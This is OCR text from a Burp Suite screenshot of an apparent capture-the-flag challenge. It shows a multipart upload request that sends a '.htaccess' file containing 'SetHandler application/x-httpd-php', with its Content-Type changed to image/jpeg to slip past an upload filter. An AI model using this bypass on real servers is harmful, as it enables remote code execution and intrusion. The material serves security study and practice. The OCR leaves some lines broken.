 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn ?
Request Response
Raw Params Headers Hex Raw
1 POST /upload.php HTTP/1.1
2 Host: de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn
3 Content-Length: 340
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVeKcVVuO2Cwmumlu
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.146 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://de46a062-d501-47d2-b8e7-ff9901b722d5.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1777264153ec9d-0ba148733a46-33e3567-144000-1777264153f961; PHPSESSID=
267dce32418f4a2e311e7f9ad48662c0
14 Connection: close
15
16 ------WebKitFormBoundaryVeKcVVuO2Cwmumlu
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: application/octet-stream
image/jpeg
19
20 SetHandler application/x-httpd-php
21 ------WebKitFormBoundaryVeKcVVuO2Cwmumlu
修改为
22 Content-Disposition: form-data; name="submit"
23
24 □□□□□□□
25 ------WebKitFormBoundaryVeKcVVuO2Cwmumlu--
26